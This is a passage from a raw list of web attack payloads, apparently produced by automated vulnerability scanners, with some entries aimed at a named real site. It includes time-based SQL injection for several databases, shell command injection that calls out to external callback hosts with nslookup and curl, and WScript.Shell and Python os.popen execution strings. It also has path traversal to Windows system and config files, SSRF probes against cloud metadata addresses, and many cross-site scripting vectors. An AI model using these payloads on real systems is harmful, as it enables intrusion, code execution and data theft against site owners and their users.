1CRH7VyP","\u00250d\u00250aContent-Type\u00253atext\u00252fhtml\u00250d\u00250a\u00250d\u00250a\u00253cscRipt\u00253ens(0x00D3E0)\u00253c\u00252fscRipt\u00253e","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 41b0b8b4-4e80-4cda-bc6d-4f692275fe33 *\/","'& nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&'\\\"`0&nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&`'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","'& nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&'\\\"`0&nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&`'","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D392)\u003C\/ScRiPt>","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 9fa4f1f3-31b7-4ff7-a73d-8b675f5ede7b *\/","https:\/\/metadata.platformequinix.com\/metadata","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D391)\u003C\/ScRiPt>","& nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&'\\\"`0&nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&`'","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 00ededc1-a199-4450-8b4e-2abee8708ca9 *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/web.config","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 9e723678-d57e-4db1-b704-77aad4fd39f6 *\/","https:\/\/metadata.packet.net\/metadata","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D360)>","nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&'\\\"`0&nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&`'","c\u00253a\u00255cboot.ini","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* b5902ee5-86fa-44ab-96f9-b3c2bba84c30 *\/","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D35F)>","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* e38fd4e3-c1a6-4f55-bd1c-fe2f3bb4e33f *\/","http:\/\/169.254.169.254\/opc\/v1\/instance","\"+gethostbyname(lc 'gpfnja2tafok-axs5hc1ayijti5dwukgah2zunon'.'jlg.r87.me')+\"","file\u00253a\u00252f\u00252f\u00252fboot.ini","\u0040\u0040AslDN","\/\/r87.com\/?0x00D34D","https:\/\/news.remitly.com\/server-status","\"+gethostbyname(lc 'gpfnja2tafzsgirptyhvqhzaug7ratawlexpryga'.'mye.r87.me')+\"","'+((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* 159d83bb-766a-47f4-b89d-8afc83efcecb *\/","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D302)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafr0nztx08nfdfav6w2x9r_nts5pcimw'.'_ta.r87.me')+'","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fboot.ini","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 9884dcd8-4ab2-411f-801d-2eb97d06c800 *\/","PageView9666053","PageViewwcbzP37W')) OR 880=(SELECT 880 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9141)\u003C\/ScRiPt>","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D301)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafuw3zgdiujcosspejnts5psbmhe6gdv'.'yqg.r87.me')+'","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 766c168a-3fba-4e75-8bf5-0edda28b16f5 *\/","http:\/\/[::1]:3306","\u002522\u00252bnetsparker(0x00D2E3)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafzjf_vptbd8q5ljzt55qrrkl7gx33yg'.'hf4.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* ad82ef3f-b633-4622-84be-616481fe648a *\/","ns..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini.......................................................................................................................................................................................","\u002522\u00252bnetsparker(0x00D2E2)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafo8wjn56yogkidmp9sbhrn_jbtb-bw0'.'qha.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* 4bc0275b-9b28-45a4-a9b0-e39550432c56 *\/","http:\/\/141.193.213.11:3306","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29B)\u003C\/scRipt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9099)\u003C\/ScRiPt>","c:\\boot.ini","gethostbyname(lc 'gpfnja2tafi7tmbsnbom8o_itw8q_k6t3ktvsvnw'.'lf4.r87.me')","PageView'));SELECT pg_sleep(25)-- \/* fbbe38e1-efb3-4e16-a527-34f43b24fab1 *\/","PageViewKxonndgW') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29A)\u003C\/scRipt>","'A'.concat(70-3).concat(22*4).concat(120).concat(90).concat(117).concat(87)+(require'socket'\nSocket.gethostbyname('hitxh'+'bpmhvatn2a577.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(81).concat(105).concat(86)+(require'socket'\nSocket.gethostbyname('hitec'+'kauascsj05268.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(65).concat(99).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitbe\"+\"stvnxskt5afa1.bxss.me.\")[3].to_s)+\"","&#39;+netsparker(0x00D171)+&#39;","http:\/\/127.0.0.1:3306","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafibkfp54hgqgoe3g6ieb6rnr8b0n2s1\" & \"snw.r87.me\").StdOut.ReadAll+\"","file:\/\/\/boot.ini","PageView');SELECT pg_sleep(25)-- \/* 6923aa73-dbf2-4b05-81ca-09b07deb982c *\/","PageViewUm7CTugW' OR 530=(SELECT 530 FROM PG_SLEEP(15))--","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafgvtgpftejgvvmwupifdt8stsnhzdmu\" & \"_8y.r87.me\").StdOut.ReadAll+\"","netsparker(0x00D157);","http:\/\/[::1]:22","\u003C\u0025createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafhgp3pna2dsmqix5bfevmgs3nahkp9j\" & \"vbq.r87.me\").StdOut.ReadAll\u0025>","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","PageView);SELECT pg_sleep(25)-- \/* 8a154464-77cd-4623-8627-f80ef45d711a *\/","netsparker(0x00D156);","PageViewPZtufwD0'; waitfor delay '0:0:15' --","PageView);SELECT pg_sleep(25)-- \/* f8dc2b0c-eb95-464a-bc2e-e67f9aeaaa61 *\/","http:\/\/141.193.213.11:22","netsparker(0x00D137)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafxhlzjkptspgmr2koczpttrpuhg975x\" & \"sc4.r87.me\").StdOut.ReadAll+","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini\ufffd.php","SELECT pg_sleep(25)-- \/* 34e47076-badf-413d-8204-7c7bac32834a *\/","netsparker(0x00D136)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafr5mqvfbm1tg5sjxmxiae-gw8awzye4\" & \"tbi.r87.me\").StdOut.ReadAll+","SELECT pg_sleep(25)-- \/* 6abcbd44-fabf-45b3-998c-7e688853879e *\/","http:\/\/127.0.0.1:22","&#39;,netsparker(0x00D0FF),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2taf16xoerfrjoj76o5eesz3muozgzogu2\" & \"tre.r87.me\").StdOut.ReadAll","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&`'","PageView;SELECT pg_sleep(25)-- \/* 1ff04971-e6ba-4316-b934-4fb6e1c5ef7a *\/",";(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)|(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)&(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitcucbgbxqoh3e27b.bxss.me||curl${IFS}hitcucbgbxqoh3e27b.bxss.me)","`(nslookup -q=cname hitbxowhidcjw6e27f.bxss.me||curl hitbxowhidcjw6e27f.bxss.me)`","|(nslookup -q=cname hitchaernrzvr501ef.bxss.me||curl hitchaernrzvr501ef.bxss.me)","&#39;,netsparker(0x00D0FE),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafjmylfh2rnrjvunre-ezfqyfkrovtyf\" & \"tey.r87.me\").StdOut.ReadAll","&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&'\\\"`0&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&`'","$(nslookup -q=cname hityttgflmzwf45036.bxss.me||curl hityttgflmzwf45036.bxss.me)","http:\/\/169.254.169.254\/latest\/meta-data\/public-hostname","(nslookup -q=cname hiteazjsaaiid92e83.bxss.me||curl hiteazjsaaiid92e83.bxss.me))","PageView;SELECT pg_sleep(25)-- \/* 591aaa3f-8307-4930-9f3d-32d68a933619 *\/","|echo vvibcn$()\\ ixdbkv\\nz^xyu||a #' |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #|\" |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #","\\';netsparker(0x00D0E9);\/\/\/","echo cnlxja$()\\ gdllhy\\nz^xyu||a #' &echo cnlxja$()\\ gdllhy\\nz^xyu||a #|\" &echo cnlxja$()\\ gdllhy\\nz^xyu||a #","PageView';SELECT pg_sleep(25)-- \/* 038def0c-6adf-46a8-8c6c-8994ebc07b3f *\/","\\';netsparker(0x00D0E8);\/\/\/","createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafv-uzqztpwgtz0ew_ob6xadnnyud4uw\" & \"hwo.r87.me\").StdOut.ReadAll","http:\/\/aws.r87.me\/latest\/meta-data\/public-hostname","PageView&n927714=v912034","PageView';SELECT pg_sleep(25)-- \/* 63652581-9c66-4748-9037-1c7c1a8772ac *\/","\"+netsparker(0x00D0DD)+\"","SlBsOUczdjM=","'{${gethostbyname(trim('gpfnja2taf5hfyr2ynuvb6fvozhtxq2wcyru88nw'.'xky.r87.me'))}}'","\"+response.write(9292497*9420632)+\"","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* cb866af1-ba9c-409e-bfe7-15bea5b4bc88 *\/","'+response.write(9292497*9420632)+'","response.write(9292497*9420632)","VdG1fpHu: 4OcTSFZ4","\"+netsparker(0x00D0DC)+\"","g3qmUFUn","${9999466+9999773}","'{${gethostbyname(trim('gpfnja2tafkoy9i57ie1wdfmtjzfghljjbyisplz'.'ns0.r87.me'))}}'","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* c0f207e4-02d8-416a-8d53-1dcebf9366f2 *\/","'+netsparker(0x00D0BD)+'","[::1]\/elmah","\u003C? gethostbyname(trim('gpfnja2tafarusqfj8nq2xqbxblywuoq56xhi0fe'.'zs0.r87.me'));\/\/?>","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* ddcae9bc-373b-4515-919a-332835e8eeb2 *\/","'+netsparker(0x00D0BC)+'","\u003C? gethostbyname(trim('gpfnja2tafaui3lzgj__uvdmo1bhsav_yut4xatn'.'2fw.r87.me'));\/\/?>","127.0.0.1\/elmah","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* bbcc6a52-1b4b-4f42-bb01-4e913d627f25 *\/","*\/netsparker(0x00D0A6);\/*","\"+gethostbyname(trim('gpfnja2tafpv3zazwetkuogcd4lull0-d78kjqac'.'tbe.r87.me'))+\"","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 00d32713-65e0-40f4-8d5a-adcad7855a26 *\/","\"+gethostbyname(trim('gpfnja2taffdwpwu8hfgcbd1l0lktwjwgwn7uwk7'.'kxu.r87.me'))+\"","\u0040\u0040srKo7","*\/netsparker(0x00D0A5);\/*","127.100.11.2\/elmah","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 4e3fa442-9c84-4a68-9c4c-f0b846d8237d *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(113)||chr(106)||chr(107)||chr(98)||chr(54)||chr(57)||chr(115)||chr(108)||chr(95)||chr(122)||chr(111)||chr(113)||chr(57)||chr(101)||chr(118)||chr(106)||chr(57)||chr(102)||chr(122)||chr(98)||chr(98)||chr(112)||chr(110)||chr(107)||chr(110)||chr(102)||chr(112)||chr(56)||chr(115)||chr(99)||chr(48)||chr(107)||chr(52)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","'+gethostbyname(trim('gpfnja2tafl3c0lljaqmyvjpjbvdkfmtxfpqgkqa'.'r20.r87.me'))+'","\u003CscRipt>ns(0x00D087)\u003C\/scRipt>","((select sleep(25)))a-- 1 \/* e6c97d76-216f-459f-91e1-c9334dc480e7 *\/","'+gethostbyname(trim('gpfnja2tafivzfyxkigbhflbeu8jw21rnjvvm13t'.'tik.r87.me'))+'","\u003CscRipt>ns(0x00D086)\u003C\/scRipt>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(49)||chr(51)||chr(118)||chr(100)||chr(98)||chr(116)||chr(102)||chr(112)||chr(117)||chr(54)||chr(103)||chr(51)||chr(120)||chr(113)||chr(111)||chr(106)||chr(110)||chr(97)||chr(109)||chr(116)||chr(95)||chr(53)||chr(104)||chr(109)||chr(100)||chr(99)||chr(122)||chr(97)||chr(54)||chr(113)||chr(114)||chr(111)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","((select sleep(25)))a-- 1 \/* 02dfa369-c534-49ab-896f-54a4012f54da *\/","141.193.213.10\/elmah","PageViewMYndMKNo')) OR 867=(SELECT 867 FROM PG_SLEEP(15))--","javascript:netsparker(0x00D078)","+gethostbyname(trim('gpfnja2tafbwdgq3hhv6sizyo2pmphrqfsvdenty'.'kl8.r87.me'));\/\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(56)||chr(102)||chr(121)||chr(103)||chr(121)||chr(116)||chr(111)||chr(122)||chr(111)||chr(104)||chr(118)||chr(103)||chr(103)||chr(107)||chr(108)||chr(112)||chr(115)||chr(115)||chr(52)||chr(98)||chr(101)||chr(52)||chr(114)||chr(49)||chr(111)||chr(109)||chr(101)||chr(50)||chr(57)||chr(102)||chr(112)||chr(116)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","-1 AND ((SELECT 1 FROM (SELECT 2)a WHERE 1=sleep(25)))-- 1 \/* 387aa9e6-9da1-45ab-9b93-64f2b5dd5976 *\/","news.remitly.com\/elmah","+gethostbyname(trim('gpfnja2tafie628-j5rcineybephpnlhdilwk3zm'.'dku.r87.me'));\/\/","' UNION ALL SELECT CHAR(95)||CHAR(33)||CHAR(64)||CHAR(54)||CHAR(100)||CHAR(105)||CHAR(108)||CHAR(101)||CHAR(109)||CHAR(109)||CHAR(97) FROM INFORMATION_SCHEMA.SYSTEM_USERS-- zDyA","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(105)||chr(113)||chr(107)||chr(106)||chr(117)||chr(118)||chr(97)||chr(97)||chr(104)||chr(51)||chr(97)||chr(116)||chr(120)||chr(49)||chr(101)||chr(110)||chr(99)||chr(101)||chr(106)||chr(113)||chr(102)||chr(108)||chr(45)||chr(55)||chr(100)||chr(117)||chr(117)||chr(111)||chr(100)||chr(117)||chr(98)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","javascript:netsparker(0x00D077)","__import__('os').popen(('SET \/A 268409241 - {0}').format('23973')).read()","gethostbyname(trim('gpfnja2tafctite4ck9ge34da08uhoz_8johp-tj'.'0f4.r87.me'));","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(102)||chr(114)||chr(100)||chr(112)||chr(119)||chr(100)||chr(54)||chr(107)||chr(52)||chr(54)||chr(50)||chr(116)||chr(52)||chr(104)||chr(120)||chr(116)||chr(121)||chr(116)||chr(99)||chr(105)||chr(114)||chr(102)||chr(114)||chr(110)||chr(111)||chr(98)||chr(55)||chr(115)||chr(113)||chr(98)||chr(120)||chr(54)||chr(97)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","__import__('os').popen(('SET \/A 268409241 - {0}').format('34753')).read()","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* 94027a6c-8c35-46f6-98df-8840054fbfdf *\/","\u003CiMg src=N onerror=netsparker(0x00D062)>","-1\\'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand(0)*2))x from INFORMATION_SCHEMA.COLLATIONS group by x limit 1))-- 1","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(100)||chr(45)||chr(103)||chr(100)||chr(53)||chr(108)||chr(100)||chr(111)||chr(48)||chr(101)||chr(101)||chr(52)||chr(50)||chr(112)||chr(107)||chr(116)||chr(120)||chr(108)||chr(50)||chr(102)||chr(110)||chr(122)||chr(104)||chr(57)||chr(103)||chr(110)||chr(109)||chr(101)||chr(53)||chr(121)||chr(118)||chr(116)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","https:\/\/news.remitly.com\/elmah","PageViewQcP1Gn3N') OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* d9c0e470-2d66-48ed-90b7-00fa8fdcd338 *\/","__import__('os').popen(('expr 268409241 - {0}').format('29793')).read()","\">\u003Cnet sparker=netsparker(0x00D034)>","gethostbyname(trim('gpfnja2tafvulltv02uohjkmjs0aemmki4zcbjjj'.'oiu.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 25c45843-34f4-4280-9a1f-e9e04c59705e *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf9uoeeaalpjamaarulqlm9na79zvjdn'||'rdm.r87.me') from DUAL))||'","__import__('os').popen(('expr 268409241 - {0}').format('5769')).read()","'+convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))+'","\">\u003Cnet sparker=netsparker(0x00D033)>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafzwi31jhv-fr5dj73mnrgl8yzo0fb3j'||'mca.r87.me') from DUAL))||'","gethostbyname(trim('gpfnja2taf1buapotx1dnzni1z71y8piycqatzpo'.'bu4.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 043bdaf7-3d3b-41c6-8598-7177d9a8bf46 *\/","PageViewJnlrXnOZ' OR 679=(SELECT 679 FROM PG_SLEEP(15))--","'>\u003Cnet sparker=netsparker(0x00D014)>","'||CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))||'","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 63614bcf-9112-42e7-8d98-661d1e8235e0 *\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf0y4xdia8bqexatw7y6k52mw_pzwdss'||'ihi.r87.me') from DUAL))))","p \"#{0xFFF9999.to_i-`echo 17810`.to_i}\"","'>\u003Cnet sparker=netsparker(0x00D013)>","127.0.0.1\/elmah.axd","PageView82C8So9w'; waitfor delay '0:0:15' --","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafygkws8_p-vmvkocpojm93k4x7kcwlt'||'9ou.r87.me') from DUAL))))","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 1550442f-ac9c-4555-b4ef-ad8848eb93de *\/","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-8402\u00252b\u002522","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 42231500-9684-4a17-a552-d7bd743e6356 *\/","(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafy-qkp0p-e31bf_fooeerx7otyp0_9v'||'k0y.r87.me') from DUAL)","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-4736\u00252b\u002522","127.100.11.2\/elmah.axd","(length(CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))))","1 ns=netsparker(0x00CFE5)","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* c971f25f-f05d-4bc9-8408-ba7b89598d7e *\/","'\" ns=netsparker(0x00CFD1)","'||(SELECT dblink_connect('host=gpfnja2tafzp0nc2-febexcailm9ko0fztrtxpj4'||'4l4.r87.me user=a password=a connect_timeout=2'))||'","141.193.213.10\/elmah.axd","'\" ns=netsparker(0x00CFD0)","'||(SELECT dblink_connect('host=gpfnja2tafspqrsw7vx91_fu7z7oxknxy91qlf5v'||'5b4.r87.me user=a password=a connect_timeout=2'))||'","1));DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 06f10956-17d7-4b0c-90e1-e53f3d335890 *\/","eval(\u002527print\u002520localtime()*0\u00252b0xFFF9999-39109\u002527)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIyKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIxKTwvc2NyaXB0Pg==","1)) WAITFOR DELAY '0:0:25'-- \/* 57379fae-34b3-4682-bf77-cfd6ecea7a56 *\/","-1'+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","print\u002520localtime()*0\u00252b0xFFF9999-21818","'A'.concat(70-3).concat(22*4).concat(114).concat(85).concat(105).concat(69)+(require'socket'\nSocket.gethostbyname('hitkf'+'qaozjaza9a589.bxss.me.')[3].to_s)","news.remitly.com\/elmah.axd","PageView1AnCEV2Q')) OR 772=(SELECT 772 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(109).concat(88).concat(105).concat(73)+(require'socket'\nSocket.gethostbyname('hitji'+'ihnykbcwad21d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(71).concat(118).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitvv\"+\"tenzrncq12cdd.bxss.me.\")[3].to_s)+\"","cast((SELECT dblink_connect('host=gpfnja2tafj2ot8cwdb3x4_1tirbnxwupx6mknxu'||'hik.r87.me user=a password=a connect_timeout=2')) as numeric)","')) WAITFOR DELAY '0:0:25'-- \/* be348672-9d16-4b17-a55f-68756d95e63c *\/","echo fxqmuj$()\\ kucebr\\nz^xyu||a #' &echo fxqmuj$()\\ kucebr\\nz^xyu||a #|\" &echo fxqmuj$()\\ kucebr\\nz^xyu||a #","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00CE8B\u002529\u00253C\u00252FscRipt\u00253E","print\u002520localtime()*0\u00252b0xFFF9999-20774","'.gethostbyname(lc('hitlq'.'gywawmque8a53.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(89).chr(97).chr(83).'","')) WAITFOR DELAY '0:0:25'-- \/* 6d5a1de2-9682-4c56-be7f-ec75d308c5af *\/","gethostbyname(lc('hitjj'.'nnxfjtro128f7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(84).chr(104).chr(78)","\".gethostbyname(lc(\"hitwo\".\"jvhnvksv07388.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(70).chr(109).chr(72).\"","https:\/\/news.remitly.com\/elmah.axd","'+response.write(9842585*9404285)+'","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE63)\u003C\/scRipt>","[php]print(int)0xFFF9999-63639;[\/php]","dblink_connect('host=gpfnja2tafm1ums99sq3u30gw0pz0gkkiuluhzci'||'uqu.r87.me user=a password=a connect_timeout=2')","response.write(9842585*9404285)","PageViewjjhKO2eB') OR 68=(SELECT 68 FROM PG_SLEEP(15))--","tWpRTd9j: WdmKEfy5","') WAITFOR DELAY '0:0:25'-- \/* a3e6e532-0e35-43ea-bbab-2490439b2be0 *\/","9dPtT75H","[php]print(int)0xFFF9999-35407;[\/php]","PageView&n951560=v929171","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE62)\u003C\/scRipt>","${9999633+9999994}","[::1]\/trace.axd","dblink_connect('host=gpfnja2tafaq8mrcphalqlfacyj3dunlhg60jkct'||'b10.r87.me user=a password=a connect_timeout=2')","ZGpZVEJha3c=","'\u00252BNSFTW\u00252B'","') WAITFOR DELAY '0:0:25'-- \/* 065043ca-9d16-4e2d-8ab7-ffcbd5a973a8 *\/","SELECT 